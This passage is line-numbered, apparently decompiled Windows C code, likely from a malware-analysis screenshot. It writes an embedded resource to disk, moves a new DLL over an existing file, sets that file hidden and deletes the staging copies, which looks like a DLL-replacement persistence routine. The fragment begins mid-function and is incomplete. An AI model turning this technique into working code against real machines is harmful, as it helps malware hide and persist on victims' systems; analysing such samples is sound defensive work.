 135 {
136 nNumberOfBytesToWrite = lstrlenA(lpBuffer);
137 WriteFile(hFile,
138 lpBuffer,
139 nNumberOfBytesToWrite + 1,
140 &NumberOfBytesWritten,
141 0);
142 }
143 CloseHandle(hFile);
144 FreeResource(hResData);
145
146 MoveFileA(&NewDllFile, &FileName);
147 SetFileAttributesA(&FileName, FILE_ATTRIBUTE_HIDDEN);
148
149 DeleteFileA(&NewDllFile);
150 DeleteFileA(&OrigFileCopy);
151 }
152 }
153 }
154 }
155 }
156 }
157 }
158 szNullChar = strchr(Str, 0);
159 szNextString = szNullChar[1];
160 Str = szNullChar + 1;
161 }
162 while ( szNextString );
163 }
164 DeleteFileA(&Filename);
165 }
166 return 0;
167 }